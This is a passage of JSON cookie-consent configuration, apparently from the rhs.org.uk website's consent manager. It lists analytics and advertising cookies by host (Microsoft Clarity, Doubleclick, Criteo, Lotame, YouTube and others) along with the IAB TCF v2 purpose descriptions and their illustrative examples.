performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false},{"id":"0e9b00cf-c103-4b78-a197-63292464a8f0","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"087654f5-b57e-4882-b94c-d61e439fa21a","Name":"MR","Host":"c.clarity.ms","IsSession":false,"Length":"6","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H194","Description":"","PrivacyPolicy":"","Cookies":[{"id":"287545bd-b0de-493e-a975-0f9e578cb3c6","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"CookieCLID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H166","Description":"","PrivacyPolicy":"","Cookies":[{"id":"44ea806a-40d1-4adf-9d50-18a89f601b71","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6f2c236f-9194-4f12-a89c-bc02af7227aa","Name":"_cs_t","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H198","Description":"","PrivacyPolicy":"","Cookies":[{"id":"604a3af4-7884-4dfd-aa07-eaa8a3bd5078","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics service that provides insights into user behavior on websites.","patternKey":null,"thirdPartyKey":"Cookie|clarity.ms","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"46BEC7DE-D3DA-4C15-82B4-F7CDE95491D1","CustomGroupId":"C0002","GroupId":"8236b0dd-1d16-45da-8b67-b9c9c5db34d1","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies help us to learn what you’re interested in so we can show you relevant adverts on other websites. Switching off these cookies will mean we can’t show you any personalised adverts.","GroupDescriptionOTT":"These cookies help us to learn what you’re interested in so we can show you relevant adverts on other websites. Switching off these cookies will mean we can’t show you any personalised adverts.","GroupNameMobile":"Advertising Cookies","GroupNameOTT":"Advertising Cookies","GroupName":"Advertising Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"0196d3b1-dfd9-7d51-8317-c28b50ce8e65","Name":"__adal","Host":"uk","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"88dd904c-3191-46e2-be61-e8fd182e89e2","Name":"lotame_domain_check","Host":"rhs.org.uk","IsSession":false,"Length":"0","description":"This cookie name is associated with Lotame which is used to identify the visitor upon re-entry to the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ea8fd3ad-ff25-4f40-a924-517faec89309","Name":"cto_pub_test_tld","Host":"rhs.org.uk","IsSession":false,"Length":"0","description":"This cookie is used by the ad network, Criteo.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecto_pub_test_tld","DurationType":1,"category":null,"isThirdParty":false},{"id":"5ca1aca9-b881-4839-8aca-7963c5348762","Name":"FPLC","Host":"rhs.org.uk","IsSession":false,"Length":"0","description":"This FPLC cookie is the cross-domain linker cookie ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieFPLC","DurationType":1,"category":null,"isThirdParty":false},{"id":"6c170249-da05-47b6-aa9e-2e71b28cbf43","Name":"panoramaId_expiry","Host":"rhs.org.uk","IsSession":false,"Length":"0","description":"This cookie name is associated with Lotame which is used for remarketing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d9cbc195-c019-4a53-afc1-291de21af52f","Name":"optimizelyOptOut","Host":"rhs.org.uk","IsSession":false,"Length":"0","description":"n/a","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieoptimizelyOptOut","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0a80793-d8fd-4f99-95e1-8d9faaf5b2df","Name":"eupubconsent-v2","Host":"rhs.org.uk","IsSession":false,"Length":"364","description":"This cookie name is used to store IAB TCF v2 preferences and consent strings for vendors registered with the IAB framework, and is also associated with remarketing purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01971e98-9d7d-7ed4-89fa-62b1abf75dd6","Name":"_cc_id","Host":"rhs.org.uk","IsSession":false,"Length":"269","description":"This domain is owned by Lotame. The main business activity is: Data Management Platform - Targeting /Advertising","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cc_id","DurationType":1,"category":null,"isThirdParty":false},{"id":"1e709c40-3bca-4ce7-82a5-7269aff7bf89","Name":"cto_bundle","Host":"rhs.org.uk","IsSession":false,"Length":"389","description":"This cookie is associated with Criteo's advertising platform. It tracks user activity and ad engagement to provide targeted advertising.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f138a968-a0c4-485b-b403-4bc590d1febc","Name":"_cs_root-domain","Host":"org.uk","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"7e3911c2-6a4c-404b-ac5e-0d29ec90974a","Name":"FPAU","Host":"rhs.org.uk","IsSession":false,"Length":"89","description":"This cookie name FPAU is associated with Google which is used to collect information about the users and their activity on the website through embedded elements with the purpose of analytics and reporting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieFPAU","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"kxt","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0191823e-a266-741c-977f-3a093fd2e400","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0191823e-a266-7c6f-bc05-3dc110764f68","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"71da01d2-3378-4c0c-a503-187b2dd3a251","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"roeye.com","DisplayName":"roeye.com","HostId":"H207","Description":"","PrivacyPolicy":"","Cookies":[{"id":"622f1740-482c-475c-b40c-11969f3071dc","Name":"2273_lantern","Host":"roeye.com","IsSession":false,"Length":"181","description":"This domain is owned by R.O.EYE which provides advertising services including affiliate marketing, online marketing, performance marketing, digital media buying, performance social marketing, attribution analytics, programmatic display, and data and insights.","thirdPartyDescription":"This domain is owned by R.O.EYE which provides advertising services including affiliate marketing, online marketing, performance marketing, digital media buying, performance social marketing, attribution analytics, programmatic display, and data and insights.","patternKey":null,"thirdPartyKey":"Cookie|roeye.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"lbk","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c3cefadb-5f45-447b-9ff2-4f0ceebf185e","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"mvk","Description":"","PrivacyPolicy":"","Cookies":[{"id":"02c15e0e-eab2-430f-ab1a-f3a17544c2d8","Name":"YSC","Host":"youtube.com","IsSession":true,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieYSC","DurationType":1,"category":null,"isThirdParty":false},{"id":"01937ffc-b520-71ca-8592-244914128a66","Name":"__Secure-ROLLOUT_TOKEN","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa70762c-4692-46bf-9e61-b0d4d783f13a","Name":"VISITOR_INFO1_LIVE","Host":"youtube.com","IsSession":false,"Length":"179","description":"This cookie is used as a unique identifier to track viewing of videos","thirdPartyDescription":"This cookie is used as a unique identifier to track viewing of videos","patternKey":null,"thirdPartyKey":"CookieVISITOR_INFO1_LIVE|youtube.com","firstPartyKey":"CookieVISITOR_INFO1_LIVE","DurationType":1,"category":null,"isThirdParty":false},{"id":"2ab2a150-769d-4498-abe0-03fca4755ccb","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"crwdcntrl.net","DisplayName":"crwdcntrl.net","HostId":"H96","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5aed7f50-a05f-43f6-adf2-1cc3d6f860f6","Name":"_cc_dc","Host":"crwdcntrl.net","IsSession":false,"Length":"269","description":"This domain is owned by Lotame. The main business activity is: Data Management Platform - Targeting /Advertising","thirdPartyDescription":"This domain is owned by Lotame. The main business activity is: Data Management Platform - Targeting /Advertising","patternKey":null,"thirdPartyKey":"Cookie|crwdcntrl.net","firstPartyKey":"Cookie_cc_dc","DurationType":1,"category":null,"isThirdParty":false},{"id":"d80f0c51-7d5b-4258-9d1d-cace0aee87a8","Name":"_cc_id","Host":"crwdcntrl.net","IsSession":false,"Length":"269","description":"This domain is owned by Lotame. The main business activity is: Data Management Platform - Targeting /Advertising","thirdPartyDescription":"This domain is owned by Lotame. The main business activity is: Data Management Platform - Targeting /Advertising","patternKey":null,"thirdPartyKey":"Cookie|crwdcntrl.net","firstPartyKey":"Cookie_cc_id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"criteo.com","DisplayName":"criteo.com","HostId":"H188","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01971e98-a96b-708e-a721-d623e6d76723","Name":"receive-cookie-deprecation","Host":"criteo.com","IsSession":false,"Length":"389","description":"This domain is owned by Criteo. The main business activity is: Advertising","thirdPartyDescription":"This domain is owned by Criteo. The main business activity is: Advertising","patternKey":null,"thirdPartyKey":"Cookie|criteo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ccb300b9-2c0f-4e77-ab57-d1c6aa838055","Name":"uid","Host":"criteo.com","IsSession":false,"Length":"389","description":"This domain is owned by Criteo. The main business activity is: Advertising","thirdPartyDescription":"This domain is owned by Criteo. The main business activity is: Advertising","patternKey":null,"thirdPartyKey":"Cookie|criteo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01971e98-a96a-7c5d-8d7a-1180ae701c32","Name":"cto_bundle","Host":"criteo.com","IsSession":false,"Length":"389","description":"This domain is owned by Criteo. The main business activity is: Advertising","thirdPartyDescription":"This domain is owned by Criteo. The main business activity is: Advertising","patternKey":null,"thirdPartyKey":"Cookie|criteo.com","firstPartyKey":"Cookiecto_bundle","DurationType":1,"category":null,"isThirdParty":false},{"id":"920d55ae-4562-4f5e-9362-4c0f01b180bd","Name":"optout","Host":"criteo.com","IsSession":false,"Length":"0","description":"This domain is owned by Criteo. The main business activity is: Advertising","thirdPartyDescription":"This domain is owned by Criteo. The main business activity is: Advertising","patternKey":null,"thirdPartyKey":"Cookie|criteo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H200","Description":"","PrivacyPolicy":"","Cookies":[{"id":"53ae132c-f9d3-4676-9a31-bf1bb4c4f5f9","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false},{"id":"a8152911-7a4f-416b-9d73-aedd6996a13e","Name":"MR","Host":"c.bing.com","IsSession":false,"Length":"6","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"twitter.com","DisplayName":"twitter.com","HostId":"jfd","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0195ccb5-683c-714b-90be-8305d58e9b26","Name":"__cf_bm","Host":"twitter.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"76AB118C-C141-4DE0-AA72-CC6C016F8041","CustomGroupId":"C0004","GroupId":"c79c1388-e225-442f-b09f-e8b0d7e16a2e","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":false,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. Switching off these cookies means you will experience less targeted advertising.","GroupDescriptionOTT":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. Switching off these cookies means you will experience less targeted advertising.","GroupNameMobile":"Third Party Advertising","GroupNameOTT":"Third Party Advertising","GroupName":"Third Party Advertising","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"4C8072F4-5667-4343-AFA1-DDDED435186E","CustomGroupId":"C0005","GroupId":"ebc59ebc-8186-426b-bfb0-4cc75f054ecf","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":false,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"10","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies enable us to learn what you’re most interested in so we can show you relevant content. Switching off these cookies will mean we can’t show you any personalised adverts.","GroupDescriptionOTT":"These cookies enable us to learn what you’re most interested in so we can show you relevant content. Switching off these cookies will mean we can’t show you any personalised adverts.","GroupNameMobile":"Analytical and Personalisation ","GroupNameOTT":"Analytical and Personalisation ","GroupName":"Analytical and Personalisation ","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"71710bb2-ce9f-4531-8275-c0cf7f505d0a","Name":"cto_writeable","Host":"org.uk","IsSession":false,"Length":"0","description":"This cookie is set by the audience manager of a website in order to determine if any additional third-party cookies can be set in the visitor’s browser.  ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecto_writeable","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[],"PurposeId":"10902111-5473-45A6-861B-7C855AEBCA62","CustomGroupId":"C0003","GroupId":"44b14da7-b082-4ae2-a3d8-ea93190a5294","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"12","OptanonGroupId":"IAB2V2_1","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Cookies, device or similar online identifiers (e.g. login-based identifiers, randomly assigned identifiers, network based identifiers) together with other information (e.g. browser type and information, language, screen size, supported technologies etc.) can be stored or read on your device to recognise it each time it connects to an app or to a website, for one or several of the purposes presented here.","GroupDescriptionOTT":"Cookies, device or similar online identifiers (e.g. login-based identifiers, randomly assigned identifiers, network based identifiers) together with other information (e.g. browser type and information, language, screen size, supported technologies etc.) can be stored or read on your device to recognise it each time it connects to an app or to a website, for one or several of the purposes presented here.","GroupNameMobile":"Store and/or access information on a device","GroupNameOTT":"Store and/or access information on a device","GroupName":"Store and/or access information on a device","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"FCD8C789-0821-4EA3-B0C1-8E3ECF049B35","CustomGroupId":"IAB2V2_1","GroupId":"bd62c999-3e0d-44a3-ae89-07599f4c5e66","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_PURPOSE","DescriptionLegal":"","IabIllustrations":["Most purposes explained in this notice rely on the storage or accessing of information from your device when you use an app or visit a website. For example, a vendor or publisher might need to store a cookie on your device during your first visit on a website, to be able to recognise your device during your next visits (by accessing this cookie each time)."],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"IAB2V2_2","Parent":"V2STACK42","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Advertising presented to you on this service can be based on limited data, such as the website or app you are using, your non-precise location, your device type or which content you are (or have been) interacting with (for example, to limit the number of times an ad is presented to you).","GroupDescriptionOTT":"Advertising presented to you on this service can be based on limited data, such as the website or app you are using, your non-precise location, your device type or which content you are (or have been) interacting with (for example, to limit the number of times an ad is presented to you).","GroupNameMobile":"Use limited data to select advertising","GroupNameOTT":"Use limited data to select advertising","GroupName":"Use limited data to select advertising","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"5987EE44-0720-4067-A14E-6ADA5B2A000A","CustomGroupId":"IAB2V2_2","GroupId":"1c8e44bc-c861-4d82-9acf-7b383610dcbb","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_PURPOSE","DescriptionLegal":"","IabIllustrations":["A car manufacturer wants to promote its electric vehicles to environmentally conscious users living in the city after office hours. The advertising is presented on a page with related content (such as an article on climate change actions) after 6:30 p.m. to users whose non-precise location suggests that they are in an urban zone.","A large producer of watercolour paints wants to carry out an online advertising campaign for its latest watercolour range, diversifying its audience to reach as many amateur and professional artists as possible and avoiding showing the ad next to mismatched content (for instance, articles about how to paint your house). The number of times that the ad has been presented to you is detected and limited, to avoid presenting it too often."],"HasLegIntOptOut":true,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"IAB2V2_3","Parent":"V2STACK42","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Information about your activity on this service (such as forms you submit, content you look at) can be stored and combined with other information about you (for example, information from your previous activity on this service and other websites or apps) or similar users. This is then used to build or improve a profile about you (that might include possible interests and personal aspects). Your profile can be used (also later) to present advertising that appears more relevant based on your possible interests by this and other entities.","GroupDescriptionOTT":"Information about your activity on this service (such as forms you submit, content you look at) can be stored and combined with other information about you (for example, information from your previous activity on this service and other websites or apps) or similar users. This is then used to build or improve a profile about you (that might include possible interests and personal aspects). Your profile can be used (also later) to present advertising that appears more relevant based on your possible interests by this and other entities.","GroupNameMobile":"Create profiles for personalised advertising","GroupNameOTT":"Create profiles for personalised advertising","GroupName":"Create profiles for personalised advertising","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"08C558AB-B390-4F40-87D8-8128D281B17A","CustomGroupId":"IAB2V2_3","GroupId":"28334177-5db4-4863-944b-34f1cf00ffd9","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_PURPOSE","DescriptionLegal":"","IabIllustrations":["If you read several articles about the best bike accessories to buy, this information could be used to create a profile about your interest in bike accessories. Such a profile may be used or improved later on, on the same or a different website or app to present you with advertising for a particular bike accessory brand. If you also look at a configurator for a vehicle on a luxury car manufacturer website, this information could be combined with your interest in bikes to refine your profile and make an assumption that you are interested in luxury cycling gear.","An apparel company wishes to promote its new line of high-end baby clothes. It gets in touch with an agency that has a network of clients with high income customers (such as high-end supermarkets) and asks the agency to create profiles of young parents or couples who can be assumed to be wealthy and to have a new child, so that these can later be used to present advertising within partner apps based on those profiles."],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"IAB2V2_4","Parent":"V2STACK42","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Advertising presented to you on this service can be based on your advertising profiles, which can reflect your activity on this service or other websites or apps (like the forms you submit, content you look at), possible interests and personal aspects.","GroupDescriptionOTT":"Advertising presented to you on this service can be based on your advertising profiles, which can reflect your activity on this service or other websites or apps (like the forms you submit, content you look at), possible interests and personal aspects.","GroupNameMobile":"Use profiles to select personalised advertising","GroupNameOTT":"Use profiles to select personalised advertising","GroupName":"Use profiles to select personalised advertising","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"9A25FCA7-9D88-4961-87C2-BDE387F0D40C","CustomGroupId":"IAB2V2_4","GroupId":"1cab03b8-d022-41f5-9661-6240a1236e9b","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_PURPOSE","DescriptionLegal":"","IabIllustrations":["An online retailer wants to advertise a limited sale on running shoes. It wants to target advertising to users who previously looked at running shoes on its mobile app. Tracking technologies might be used to recognise that you have previously used the mobile app to consult running shoes, in order to present you with the corresponding advertisement on the app.","A profile created for personalised advertising in relation to a person having searched for bike accessories on a website can be used to present the relevant advertisement for bike accessories on a mobile app of another organisation."],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"IAB2V2_5","Parent":"V2STACK42","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Information about your activity on this service (for instance, forms you submit, non-advertising content you look at) can be stored and combined with other information about you (such as your previous activity on this service or other websites or apps) or similar users. This is then used to build or improve a profile about you (which might for example include possible interests and personal aspects). Your profile can be used (also later) to present content that appears more relevant based on your possible interests, such as by adapting the order in which content is shown to you, so that it is even easier for you to find content that matches your interests.","GroupDescriptionOTT":"Information about your activity on this service (for instance, forms you submit, non-advertising content you look at) can be stored and combined with other information about you (such as your previous activity on this service or other websites or apps) or similar users. This is then used to build or improve a profile about you (which might for example include possible interests and personal aspects). Your profile can be used (also later) to present content that appears more relevant based on your possible interests, such as by adapting the order in which content is shown to you, so that it is even easier for you to find content that matches your interests.","GroupNameMobile":"Create profiles to personalise content","GroupNameOTT":"Create profiles to personalise content","GroupName":"Create profiles to personalise content","IsIabPurpose":true,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"AEE73D27-71FE-4FEB-9D7B-DF2296877A59","CustomGroupId":"IAB2V2_5","GroupId":"d0c84fd2-cee4-4547-af71-a9c08b79e42d","Status":"inactive","IsDntEnabled":false,"Type":"IAB2V2_PURPOSE","DescriptionLegal":"","IabIllustrations":["You read several articles on how to build a treehouse on a social media platform. This information might be added to a profile to mark your interest in content related to outdoors as well as do-it-yourself guides (with the objective of allowing the personalisation of content, so that for example you are presented with more blog posts and articles on treehouses and wood cabins in the future).","You have viewed three videos on space exploration across different TV apps. An unrelated news platform with which you have had no contact builds a profile based on that viewing behaviour, marking space exploration as a topic of possible interest for other videos."],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":[],"TrackingTech":{"SessionStorages":[],"LocalStorages":[]}},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"5","OptanonGroupId":"IAB2V2_6","Parent":"V2STACK42","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Content 